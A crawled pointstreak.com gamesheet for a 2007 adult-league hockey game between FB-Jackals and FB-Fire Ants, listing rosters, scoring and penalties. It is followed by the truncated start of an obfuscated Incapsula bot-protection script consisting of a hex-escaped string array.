

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/gamesheet_full.html?gameid=484785
body_size: 2864
content:
<html>
<head>
<title>pointstreak.com - electronic gamesheet</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<style type="text/css">

td{ font-family:Verdana, arial, helvetica, sans-serif; font-size:10px;
}body { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} p { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} h1 { font-family:Verdana, arial, helvetica, sans-serif; font-size:15px; font-weight:bold;
} a {  color: #000080; text-decoration: none;
} a:hover {  color: #ff0000;
} font.big {font-family:Verdana, arial, helvetica, sans-serif; font-size:12px;
}
</style>

</head>
<body bgcolor="#FFFFFF" link="#333333" vlink="#333333" class="default" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="890" border="0" cellspacing="0" cellpadding="0">
 <tr>


  <td width="200" valign="top" height="242"><b><font size="2">HOME : </font>
   FB-Jackals   </b><br>


   <table width="200" border="1"  cellspacing="0" cellpadding="0">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
  
		<tr>

	 <td align="center"> G1	 </td>
          <td>
            &nbsp; Troy Zatorski
                      </td>
          </tr>
          <tr><td width="20" align="center">2</td><td>&nbsp; Dan Custred</td></tr><tr><td width="20" align="center">3</td><td>&nbsp; Mike Quigley</td></tr><tr><td width="20" align="center">4</td><td>&nbsp; Kristian Teleki</td></tr><tr><td width="20" align="center">5</td><td>&nbsp; Kyle Cooper</td></tr><tr><td width="20" align="center">8</td><td>&nbsp; Jack Matthews</td></tr><tr><td width="20" align="center">11</td><td>&nbsp; Phil Tinsley</td></tr><tr><td width="20" align="center">14</td><td>&nbsp; Mitch Nicholson</td></tr><tr><td width="20" align="center">15</td><td>&nbsp; Ben Thompson</td></tr><tr><td width="20" align="center">17</td><td>&nbsp; Erik Gearhart</td></tr><tr><td width="20" align="center">33</td><td>&nbsp; Mark Kennedy</td></tr><tr><td width="20" align="center">66</td><td>&nbsp; Jeff Mullins</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>

		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
          <td colspan="4"><b>&nbsp;HOME  GOALIE STATS</b></td>
        </tr>
        <tr>
          <td width="120"><b>NAME</b></td>
          <td width="20" align="right">MIN</td>
          <td align="right">SHOTS</td>
          <td align="center">SAVES</td>
        </tr>
                <tr>
          <td width="120">
            1            T. Zatorski          </td>
          <td width="20"  align="center">
            &nbsp;45          </td>
                    <td  align="center">
           &nbsp; 33          </td>
          <td  align="center">
             &nbsp;32          </td>
                  </tr>
              </table>

   <table width="200" border="1" cellspacing="0" cellpadding="1">
	<tr>
	 <td><b>COACH SIGNOFF</b></td>
	</tr>
	<tr>
	 <td><b>H. COACH</b> - </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	<tr>
	 <td><b>AST. COACH</b> -  </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	   </table>
  </td>


  <td width="490" valign="top" height="242" align="center">
   <table width="100%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td width="42%">
		  			<img src="/images/pointstreak-logop.gif" width="222" height="42">
		  </td>
		  <td width="58%">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td width="83%" align="right"><b>
				  StarCenter Adult League				  </b></td>
				<td width="17%"><b>
				  <img align="left" src="/logos/league340.gif" width="42" height="42">				  </b></td>
			  </tr>
			</table>
			</td>
		</tr>
				<tr>
		  <td width="42%">Division:<b>
			FB-C-League			</b><br>
			Rink:
			FB-Gainey			<br>
		  </td>
		  <td width="58%" align="left">Date:
			Sun, May 06, 2007			<br>
			Time:
			06:45pm		  </td>
		</tr>
	
	  </table>
	  <table width="97%" border="0" cellspacing="2" cellpadding="0">
		<tr>
		  <td width="68%">
	  <table border="1" cellpadding="0" cellspacing="0" width="97%">
	   <tr align="center">

				<td width="110" align="center">&nbsp;</td>
		<td width=\"28\"><b>1</b></td><td width=\"28\"><b>2</b></td><td width=\"28\"><b>3</b></td><td width="60"><center><b>TOTAL</b></center></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Home				  </b></td>
							<td>3</td><td>2</td><td>5</td><td width="60">&nbsp;<b><font class="big">10</font></b></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Away				  </b></td>
							<td>0</td><td>0</td><td>1</td><td width="60">&nbsp;<b><font class="big">1</font></b></td>						  </tr>
						</table>

		  </td>
		  <td width="32%">

	  <table width="97%" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="2"><b>TOTAL SHOTS</b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Home</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
				59				</font></b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Away</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
				33						</font></b></td>
			  </tr>
			</table>
		  </td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>

	 <td width="50%" align="center" valign="top"> <img src="/images/shim.gif" width="40" height="2"><br>
	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="7"><b>HOME SCORING</b></td>
			  </tr>
			  <tr align="center">
				<td width="10%"><b>#</b></td>
				<td width="10%"><b>P</b></td>
				<td width="20%"><b>TIME</b></td>
				<td width="15%"><b>G</b></td>
								<td width="15%"><b>AST</b></td>
				<td width="15%"><b>AST2</b></td>
								<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>1</td><td align=center>4:08</td><td align=center>15</td><td align=center>&nbsp;8</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>1</td><td align=center>8:45</td><td align=center>5</td><td align=center>&nbsp;11</td><td align=center>&nbsp;4</td><td align=center>&nbsp;PP</td></tr><tr><td align=center>3</td><td align=center>1</td><td align=center>9:55</td><td align=center>11</td><td align=center>&nbsp;4</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>4</td><td align=center>2</td><td align=center>0:36</td><td align=center>15</td><td align=center>&nbsp;2</td><td align=center>&nbsp;66</td><td align=center>&nbsp;</td></tr><tr><td align=center>5</td><td align=center>2</td><td align=center>3:27</td><td align=center>15</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;SH</td></tr><tr><td align=center>6</td><td align=center>3</td><td align=center>1:06</td><td align=center>15</td><td align=center>&nbsp;11</td><td align=center>&nbsp;17</td><td align=center>&nbsp;</td></tr><tr><td align=center>7</td><td align=center>3</td><td align=center>3:00</td><td align=center>2</td><td align=center>&nbsp;15</td><td align=center>&nbsp;11</td><td align=center>&nbsp;</td></tr><tr><td align=center>8</td><td align=center>3</td><td align=center>6:42</td><td align=center>11</td><td align=center>&nbsp;17</td><td align=center>&nbsp;15</td><td align=center>&nbsp;</td></tr><tr><td align=center>9</td><td align=center>3</td><td align=center>7:35</td><td align=center>17</td><td align=center>&nbsp;15</td><td align=center>&nbsp;11</td><td align=center>&nbsp;</td></tr><tr><td align=center>10</td><td align=center>3</td><td align=center>14:18</td><td align=center>66</td><td align=center>&nbsp;3</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		  <td align="center" valign="top" width="50%">
		  <img src="/images/shim.gif" width="40" height="2"><br>

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
					<td colspan="7"><b>AWAY SCORING</b></td>
			  </tr>
			   <tr align="center">
					<td width="10%"><b>#</b></td>
					<td width="10%"><b>P</b></td>
					<td width="20%"><b>TIME</b></td>
					<td width="15%"><b>G</b></td>
										<td width="15%"><b>AST</b></td>
					<td width="15%"><b>AST2</b></td>
										<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>3</td><td align=center>1:48</td><td align=center>19</td><td align=center>&nbsp;4</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>HOME PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>2</td><td align=center>8</td><td align=center>Cross Checking</td><td align=center>2</td><td align=center>2:52</td></tr><tr><td align=center>2</td><td align=center>8</td><td align=center>Cross Checking</td><td align=center>2</td><td align=center>4:52</td></tr><tr><td align=center>2</td><td align=center>8</td><td align=center>Hooking</td><td align=center>2</td><td align=center>11:43</td></tr><tr><td align=center>3</td><td align=center>66</td><td align=center>Roughing</td><td align=center>2</td><td align=center>5:09</td></tr><tr><td align=center>3</td><td align=center>33</td><td align=center>Slashing</td><td align=center>2</td><td align=center>5:13</td></tr><tr><td align=center>3</td><td align=center>33</td><td align=center>Slashing</td><td align=center>2</td><td align=center>7:13</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>AWAY PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>88</td><td align=center>Roughing</td><td align=center>2</td><td align=center>0:57</td></tr><tr><td align=center>1</td><td align=center>44</td><td align=center>Too Many Men</td><td align=center>2</td><td align=center>7:16</td></tr><tr><td align=center>1</td><td align=center>19</td><td align=center>Hooking</td><td align=center>2</td><td align=center>10:24</td></tr><tr><td align=center>2</td><td align=center>12</td><td align=center>Hooking</td><td align=center>2</td><td align=center>7:31</td></tr><tr><td align=center>3</td><td align=center>44</td><td align=center>Roughing</td><td align=center>2</td><td align=center>5:09</td></tr><tr><td align=center>3</td><td align=center>55</td><td align=center>Slashing</td><td align=center>2</td><td align=center>5:13</td></tr><tr><td align=center>3</td><td align=center>44</td><td align=center>Roughing</td><td align=center>10</td><td align=center>7:09</td></tr><tr><td align=center>3</td><td align=center>55</td><td align=center>Slashing</td><td align=center>2</td><td align=center>7:13</td></tr><tr><td align=center>3</td><td align=center>17</td><td align=center>Hooking</td><td align=center>2</td><td align=center>11:51</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		</tr>
	  </table>


   <img src="/images/shim.gif" width="40" height="2"><br>

   <table width="97%" border="1" cellspacing="0" cellpadding="0">
	<tr>
	 <td width="33%"><img src="/images/shim.gif" width="1" height="14" align="absmiddle">
	 		 		<strong>REF</strong>
	 		  -
	  Default Referee
	  <br>&nbsp;<strong>REF</strong> -  
	 </td>
	 <td width="33%">
	 		 		<b>LINE1</b> -
	 		  Craig Soderstrom	 </td>
	 <td width="33%">
	 		 	<b>LINE2</b> -
	 		  Default Linesman	 </td>
	</tr>
	<tr>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 	
	 </td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	</tr>
	<tr>
	 <td colspan="3"><img src="/images/shim.gif" width="1" height="14" align="absmiddle"><b>NOTES</b>
	  no notes entered for this game<br><Br>	 </td>
	</tr>
	   </table>

	</td>


  <td width="200" valign="top" height="242"><b><font size="2">AWAY: </font>
   FB-Fire Ants   </b> <br>
   <table width="200" border="1"  cellspacing="0" cellpadding="0" class="default">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
 		<tr>

	 <td align="center"> G29	 </td>
          <td>
            &nbsp; John Helms                      </td>
          </tr>
          <tr><td width="20" align="center">2</td><td>&nbsp; Peter Ciprari</td></tr><tr><td width="20" align="center">4</td><td>&nbsp; Doug Tracy</td></tr><tr><td width="20" align="center">6</td><td>&nbsp; Billy Hannah</td></tr><tr><td width="20" align="center">8</td><td>&nbsp; Neil Dostie</td></tr><tr><td width="20" align="center">12</td><td>&nbsp; Mike Duffy</td></tr><tr><td width="20" align="center">17</td><td>&nbsp; Brad Miller</td></tr><tr><td width="20" align="center">19</td><td>&nbsp; Justin Williams</td></tr><tr><td width="20" align="center">44</td><td>&nbsp; Tim Clark</td></tr><tr><td width="20" align="center">55</td><td>&nbsp; Ty Wubkker</td></tr><tr><td width="20" align="center">77</td><td>&nbsp; Dave Cannata</td></tr><tr><td width="20" align="center">88</td><td>&nbsp; Mike Dosti</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
		  <td colspan="4"><b>&nbsp;AWAY GOALIE STATS</b></td>
		 </tr>
      <tr>
				<td width="120"><b>NAME</b></td>
		    <td width="20" align="right">MIN</td>
		    <td align="right">SHOTS</td>
		    <td align="center">SAVES</td>
      </tr>
                                        <tr>

		  <td>
            29            J. Helms          </td>

		  <td align="center">
			 &nbsp;45		  </td>

              
              <td  align="center">
                &nbsp; 59              </td>
              <td  align="center">
                 &nbsp;49              </td>
                          </tr>
                      </table>

	  <table width="200" border="1" cellspacing="0" cellpadding="1">
			<tr>
			 <td><b>COACH SIGNOFF</b></td>
			</tr>
			<tr>
			 <td><b>H. COACH</b> - </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
			</tr>
			<tr>
			 <td><b>AST. COACH</b> -  </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
		</tr>
			   </table>
	  </td>
	</tr>
  </table>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1095278905" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1095278905
body_size: 20237
content:
var _0x0d60=['\x52\x46\x68\x76\x55\x4d\x4b\x64\x59\x42\x6b\x62','\x77\x35\x54\x44\x6b\x54\x58\x43\x6e\x4d\x4b\x44\x77\x6f\x77\x74\x77\x36\x50\x43\x6c\x73\x4f\x35\x77\x70\x67\x63','\x77\x35\x4e\x4f\x50\x45\x76\x43\x70\x67\x3d\x3d','\x56\x55\x52\x6c\x52\x38\x4b\x42','\x4b\x43\x51\x59\x77\x70\x58\x43\x68\x47\x55\x51\x77\x35\x56\x2f\x54\x63\x4b\x62\x42\x73\x4f\x62','\x77\x34\x4c\x44\x70\x45\x37\x44\x74\x54\x77\x3d','\x49\x73\x4f\x6a\x77\x70\x6e\x43\x75\x31\x6a\x44\x76\x67\x3d\x3d','\x46\x67\x45\x59\x41\x53\x51\x3d','\x77\x36\x62\x43\x70\x30\x4a\x4a\x45\x7a\x72\x44\x6c\x52\x6c\x2b\x46\x42\x58\x44\x74\x56\x6f\x59\x64\x73\x4f\x6c','\x46\x68\x59\x51\x41\x6a\x6e\x44\x6b\x41\x3d\x3d','\x77\x70\x45\x6b\x77\x6f\x4a\x41\x77\x35\x70\x76\x41\x54\x74\x67\x58\x33\x56\x59\x63\x32\x6a\x44\x76\x51\x3d\x3d','\x77\x37\x48\x43\x74\x4d\x4b\x38\x77\x70\x39\x79\x53\x6b\x45\x61\x43\x55\x45\x52\x4c\x63\x4f\x7a\x77\x37\x4d\x56\x42\x7a\x74\x36\x66\x4d\x4f\x56\x77\x72\x68\x68','\x77\x34\x56\x6c\x77\x34\x50\x43\x70\x53\x54\x44\x67\x45\x4c\x43\x76\x73\x4f\x78\x46\x45\x35\x57\x64\x38\x4f\x5a\x77\x70\x2f\x43\x74\x6b\x72\x43\x6b\x38\x4f\x64','\x77\x70\x73\x39\x77\x35\x4c\x43\x70\x38\x4b\x68\x77\x71\x49\x3d','\x47\x6d\x4c\x43\x75\x30\x6e\x43\x72\x38\x4b\x70\x77\x70\x37\x44\x75\x30\x74\x46\x59\x31\x51\x3d','\x61\x63\x4f\x4e\x49\x63\x4f\x2b\x77\x6f\x78\x32\x5a\x6d\x42\x65\x56\x53\x6c\x32\x77\x34\x4d\x34\x77\x72\x37\x44\x6c\x7a\x44\x43\x67\x53\x2f\x43\x6d\x53\x76\x44\x72\x38\x4b\x35\x43\x33\x76\x44\x76\x69\x45\x5a\x5a\x51\x3d\x3d','\x77\x37\x6e\x43\x67\x38\x4b\x65\x77\x35\x2f\x44\x6e\x41\x3d\x3d','\x49\x32\x62\x44\x68\x67\x3d\x3d','\x42\x73\x4f\x35\x77\x72\x48\x44\x73\x69\x6a\x44\x6f\x79\x72\x44\x71\x63\x4f\x41','\x77\x35\x55\x6c\x77\x72\x74\x53\x56\x73\x4f\x34','\x77\x34\x51\x4b\x77\x6f\x54\x43\x67\x52\x54\x44\x74\x73\x4f\x70\x46\x30\x7a\x44\x6b\x48\x62\x44\x70\x4d\x4f\x45\x77\x71\x6a\x43\x72\x67\x56\x45\x45\x63\x4b\x73\x77\x35\x39\x35\x77\x72\x6e\x44\x6d\x4d\x4f\x33\x56\x63\x4f\x6d\x4c\x77\x3d\x3d','\x77\x37\x67\x57\x43\x4d\x4f\x72\x77\x71\x49\x3d','\x49\x32\x49\x59','\x77\x71\x6b\x72\x56\x73\x4f\x58\x77\x35\x55\x54\x77\x35\x34\x3d','\x48\x77\x73\x58\x46\x6a\x6e\x44\x69\x77\x3d\x3d','\x46\x38\x4f\x73\x48\x77\x7a\x44\x74\x32\x33\x43\x72\x6c\x48\x43\x6a\x42\x64\x57\x4f\x30\x6e\x43\x6b\x4d\x4f\x58\x63\x4d\x4f\x33','\x77\x72\x37\x43\x6c\x44\x67\x30\x77\x35\x42\x52\x77\x71\x70\x69\x77\x70\x4c\x44\x68\x67\x3d\x3d','\x77\x37\x54\x44\x68\x63\x4b\x55\x44\x48\x34\x63\x77\x34\x5a\x45\x77\x36\x4c\x43\x69\x46\x39\x4e\x55\x58\x66\x43\x6c\x53\x59\x44\x77\x71\x70\x53\x4a\x4d\x4b\x46\x55\x54\x44\x44\x6c\x4d\x4b\x49\x77\x34\x2f\x44\x73\x4d\x4b\x6a\x77\x35\x55\x6c\x51\x32\x62\x43\x6b\x77\x72\x44\x6e\x54\x50\x43\x74\x7a\x4d\x6b','\x45\x63\x4b\x2b\x77\x71\x63\x36\x77\x6f\x63\x3d','\x77\x34\x48\x44\x74\x6b\x66\x44\x73\x68\x6a\x44\x6c\x73\x4f\x78\x61\x67\x62\x44\x6f\x4d\x4f\x4b\x61\x47\x73\x3d','\x62\x73\x4f\x42\x59\x38\x4b\x42\x4a\x6c\x30\x3d','\x77\x70\x59\x35\x77\x6f\x4a\x65\x77\x35\x63\x3d','\x61\x63\x4f\x4e\x49\x63\x4f\x2b\x77\x6f\x78\x32\x5a\x6d\x42\x65\x56\x54\x46\x73\x77\x34\x73\x76\x77\x71\x76\x44\x69\x53\x58\x43\x69\x69\x6a\x44\x73\x79\x62\x44\x76\x73\x4b\x32\x51\x6d\x33\x44\x70\x48\x31\x4b\x4d\x31\x77\x4d\x44\x4d\x4f\x66\x77\x71\x5a\x77\x47\x58\x7a\x44\x6b\x43\x49\x3d','\x77\x34\x6e\x43\x6d\x4d\x4f\x46\x77\x35\x68\x56','\x77\x71\x77\x30\x52\x73\x4f\x43\x77\x37\x30\x61\x77\x34\x67\x32\x77\x37\x76\x43\x75\x38\x4b\x5a\x77\x37\x72\x43\x6f\x67\x3d\x3d','\x65\x4d\x4f\x33\x4f\x38\x4b\x50\x5a\x4d\x4f\x6f','\x77\x36\x33\x43\x6b\x4d\x4b\x54\x77\x34\x54\x44\x6e\x51\x3d\x3d','\x56\x6e\x38\x51\x77\x6f\x78\x7a\x77\x34\x7a\x44\x6f\x73\x4b\x6d\x4a\x73\x4b\x56\x77\x37\x33\x44\x6a\x4d\x4b\x6a\x4c\x38\x4b\x65\x42\x4d\x4b\x4c\x77\x72\x74\x51\x4d\x38\x4b\x43\x5a\x38\x4b\x66\x57\x63\x4b\x54\x66\x77\x5a\x7a\x63\x42\x72\x44\x76\x38\x4f\x47\x58\x73\x4f\x2b\x77\x71\x67\x79\x57\x6e\x37\x44\x67\x77\x3d\x3d','\x77\x37\x44\x44\x6e\x51\x6f\x74\x58\x67\x3d\x3d','\x4b\x4d\x4b\x44\x77\x72\x4e\x6c\x77\x6f\x46\x49','\x77\x37\x6a\x44\x6c\x73\x4b\x44\x43\x33\x30\x3d','\x77\x72\x4c\x44\x74\x63\x4f\x72\x77\x36\x67\x2f\x64\x38\x4b\x6a\x41\x46\x4c\x44\x73\x79\x58\x44\x73\x73\x4f\x4f\x77\x72\x72\x44\x6e\x73\x4f\x71\x77\x70\x4a\x56\x77\x70\x34\x7a\x77\x35\x7a\x43\x72\x4d\x4f\x78\x4d\x73\x4f\x4f\x5a\x51\x62\x43\x74\x73\x4b\x63\x51\x67\x58\x43\x6d\x4d\x4f\x62\x45\x63\x4b\x43\x77\x36\x2f\x44\x70\x77\x52\x52\x5a\x38\x4b\x70\x77\x37\x66\x44\x6d\x38\x4b\x75\x46\x58\x38\x3d','\x57\x6c\x76\x44\x6a\x63\x4f\x37\x4f\x67\x6f\x3d','\x77\x72\x7a\x44\x6f\x73\x4f\x35\x56\x55\x54\x43\x6b\x54\x77\x3d','\x77\x36\x76\x44\x74\x73\x4f\x72\x4f\x38\x4f\x79\x77\x71\x7a\x43\x73\x30\x7a\x43\x70\x78\x58\x43\x72\x41\x4d\x6d\x77\x37\x7a\x43\x76\x4d\x4b\x6c\x77\x37\x51\x6d\x77\x36\x73\x4d\x77\x6f\x2f\x43\x76\x53\x72\x43\x6a\x33\x6b\x3d','\x77\x35\x63\x68\x77\x71\x4e\x63\x52\x63\x4f\x78\x77\x6f\x4e\x62\x5a\x63\x4b\x6b\x62\x6c\x66\x44\x6a\x38\x4f\x48\x77\x70\x6f\x3d','\x77\x70\x59\x35\x77\x6f\x4a\x47\x77\x35\x59\x3d','\x77\x72\x4c\x44\x74\x63\x4f\x72\x77\x36\x67\x2f\x64\x38\x4b\x6a\x41\x46\x4c\x44\x73\x79\x44\x44\x72\x63\x4f\x65\x77\x71\x2f\x44\x74\x73\x4f\x6a\x77\x6f\x52\x67\x77\x34\x30\x36\x77\x35\x54\x43\x75\x38\x4f\x69\x63\x38\x4f\x51\x5a\x51\x4c\x43\x71\x38\x4f\x51\x59\x67\x3d\x3d','\x48\x77\x35\x4e\x4a\x51\x63\x3d','\x77\x70\x42\x2b\x77\x6f\x54\x43\x6b\x4d\x4f\x64\x77\x72\x74\x72\x77\x72\x6e\x43\x69\x57\x4a\x57\x5a\x4d\x4f\x77','\x43\x63\x4b\x2b\x77